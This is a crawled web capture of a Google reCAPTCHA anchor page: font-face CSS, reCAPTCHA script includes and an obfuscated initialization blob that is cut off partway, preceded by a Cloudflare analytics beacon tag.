<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56c046582a134a8297c023a5aafb045b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcT4bUaAAAAAPuFqRbKkwLFXzEKfwbVP_7gX1Ee&co=aHR0cHM6Ly9kZXYuYWR2YW5jZWRsaXBvY2VudHJlLmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o1c97oi0c7ff
body_size: 48552
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UXSpwbSok9HtJpq66zllWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UXSpwbSok9HtJpq66zllWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UXSpwbSok9HtJpq66zllWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DmFzDk390woFvH2ciZnAnwpsUwqzCs31aOMKTw4p0V8KWw7HChsOGwoDDrQxtwpw0w6Mrw4tyRDLDszUeBcKswozDiCjDoQVtNGPCvcO3GMOQw5vDjVTCrmlCw405wr/CmhLDph3Ck8O7OsOgwpoIIFrCncOXPcKZYsKsT8OCXMOTEcKjw63CkWNow4NjflUrwr9rwoISOWE6CsKzLcO2w5zDqsKIMlrCujZXcATDogjCvmXCsMKabMKkbVnDkzFpccKVwqfDvcKBw7ISfkVtwp8mZyrCikJ3wp96w6NgwqjCikHDmMOfwo/Dr0PDr1B+wpbDhsKwUcOwGGvDkcKbw6gwwo3CuWApU8KQEcKOwoECw74GwoMvD8KDYCcfwoHDicKkw6TCm1/DrMK2woEkw4gyS3Mawq4yAHVKccKlwoHDlBvCusOoDMOPwrhnwqTDuhxawrvDgMKkwoJII8OWXcKjwrdtw5DDgcKOF8K8Igcqw5AnwqvCicO1MMOgwpnCmcKuwrbChRYIC8KIw5gSXA53wq/ClSnDpjLCkcKTSEjCnh7CjcKvOzdOcSQ7YMKOw6N/wqV0JCfDoWZJw7HClipwwr7CpjnDlsOdZwxKwpQKfFYow5xgUcKxbsKXw6l4EsOEIA7Cr15vIgHDh8OxNcKsXFkrUAjDl8O7K0jCu0bCkXXDhlw9wrbDh8OFZMO8w6/[base64]/CvAQufC5Kw7laC8KNwpDClMODw4/Do8Kiw6c3wqhEw7Rcw7cjw6TChFLCt8KVKMK0OW9uasKFwrBNasOKCiB8TMOCdTXDkhlRwr5NeMKVHFLCiR/CmsKSJ8ONw4rDmkHDkA7DsA1JBMKqwpXCrkZYWFfCtcKHDcKPwr4Dw6p5w5HCssKuVExAB0teH8KwdMOkLcOTT8OZfBZyXCMuwqZbC8KyVcK/W8OgwrnDssOCw4QHwojClC06w6MYw7vCm8KJfcK5IxwKwrDCjSw0ZWNpSDcUw51oUcOvw6HDtx/Dv2rCuWN3BMOtHcKjw5/CicKPVhjDpMKVX1fCnsKVP8OxJhgdEsO8wrfDhMKdwpTCuyPDmsO3CMKTw4/CrcKxbcKzRsKww6MNTjE+w7XDh1nCqcOfHlHDuVPDqDwRw7zCt25XIsOYwrDCsU/Dvglbw61Mw7DCo3rDpBfDpVvCscKJU8O4wpJUL8OIZFDDqsOwwpjCrmo7YcOswpjDjWLCsnhBO8OGXXXDn8OIUwHCoznDicK2FMOowohYBmfCnz7CoBNNw4fCj2jCjcORw7FTM2xgTxlINQsgMsOjw5N9fm7DrMOuw5TDi8O+w5rDl3rDqsK4w6/DqsOYw4IMfHzDomgew67DisOWAMOHw6nDrzrDm1YWw59LwrJ1asKnwqvCmsOwVx9qJxrDrQxVwrvDnsKEw6BmQ3jDjEIEw6xyScODwoHChis0w7pqfcOiwpYDwrwETD4LwqYcKl0jFj3DjsOJw6Asw7PCvnx8CsKGT8KBw71lBAfDhxYmw7wnNcO0wqxxNB/Dk8O5wrV5S3wbwpDCmRIVWWYLwpRlV8KBe8ONNXB9TMOlDw7DqV/ChxEAMgB/VcOkw4HCh2JAw50MBWE7wqVUQk/[base64]/ClEpaB1E2TcK0ccO4wpLCuH1jAjTClcK3w53DpSnDuMKBwpjCjAZhw7VJfMKUCQBVT8OVc8O8w4HCng/[base64]/[base64]/CuAPCih1tSMOdw5PCusOVwoM3TsK6wqDCu8OTbTDDlhvDqgLDolENRRfDpMOfw4t/eGfDjXtwN1IKwoxywrHCixNzS8OBw7hhYMKwamUdw7UBN8KPw50Ow6x0MnQdR8OYwrIccUzDt8OhE8Kuw6cLPcOPwr0vS2zDjn3CkTjDswjDv3ZDw60NZMOZwoIiw50oaBvCtMOVDMKZw6zDkELDsgZ9w6rDsXXDv0/[base64]/[base64]/TmbDk8KKwqjCqkvDg2EXKgEDwrrDjzbDmirCucKRAXfDvMOwYzHDpMK8GSoYBzssD3tpPlLDozZ/woltwpcTHsO8V8KzwqDDkTAROMOkaXbCqcKnwozCncO+wo/Dn8Ouwo7DlAHDtsKsBsK2woBxw6/CmkbDvUbDoXAEw6RIT8KmN3rDhMOzw6VrRsOhNkPCpwUmwqXCtsOId8KVw5leA8Okwr9tIMOgw6owKcOdOcOrTjZ1wpDDgBzDsMKKAMKdwq7CrsOUw5ptw5/[base64]/[base64]/DhnXDvcOqwq7CkmYlwoTCrkLCssKkw5UtU8OOL8Oqw6DCm154McKUw70DBsOxw5duwqA/[base64]/[base64]/CpUAoA0IEw6PDvW8Wa2vDmMOZSFzDpsOIwpZSw7sPfsK/[base64]/CvxvCsWnDlMK2w7HDvcKPdMOPJsOzwrREwqBFJFJvOMOCK8Oew4gLIm8/[base64]/DvgZOwrM7w5bCrkTCvMOCw6wJAjYiNMOCw4HDp2Jqw4XCvsOcS1TDncOYHsKPwok1wq3Du2gidTUOB1/[base64]/w67Clzs5w69KKWIbYHPCsm7CoMKTw5PDtcOARwzDqsKIw6TDgcK4HA5HIgPCvsKWMknClFgKwpNiwrFUD1zCpcOYw7oKRHU8I8O6w4dlK8KYw7xbCzN1HSTDt0kKYMK2wrBhwrrCsWLCn8Odwpw7dcKmb0h0LlECwojDosONe8Kqw6TDqgJ+RkDCgFUAwr0+w5/[base64]/Y8Kew7Q6wp4gUmE8M8ONwqcafMOgwp1ZQcO9w7gJwq3Ci3DChCYNN8O9wq/DoMOjw7TDq8K/w6bDvMKwwoPCmsOew69gw7BBNsKSRMKKw4Zmw4jCkgsKDF